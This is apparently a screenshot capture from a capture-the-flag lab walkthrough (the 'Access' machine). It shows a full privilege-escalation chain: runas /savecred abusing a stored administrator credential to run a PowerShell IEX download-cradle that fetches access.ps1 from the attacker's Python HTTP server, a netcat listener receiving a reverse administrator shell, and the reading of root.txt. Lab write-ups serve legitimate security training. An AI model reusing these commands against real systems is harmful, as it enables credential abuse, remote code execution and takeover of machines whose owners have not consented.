 Cmder
C:\Users\security>runas /savecred /user:access\admi
nistrator "powershell IEX(New-Object Net.WebClient)
.downloadString('http://10.10.14.37:8000/access.ps1
')"
Attempting to start powershell IEX(New-Object Net.W
ebClient).downloadString('http://10.10.14.37:8000/a
ccess.ps1') as user "access\administrator" ...
C:\Users\security>
C:\Users\Giulio\Desktop\wwwroot
λ c:\Python27\python.exe -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.98 - - [16/Sep/2019 18:11:39] "GET /acces
s.ps1 HTTP/1.1" 200 -
C:\Users\Giulio\Desktop
λ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.98] 49159
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32> more c:\users\administrator\desktop\root.txt
6e cf
PS C:\Windows\system32>
openvpn.exe [*] telnet.exe nc.exe python.exe Search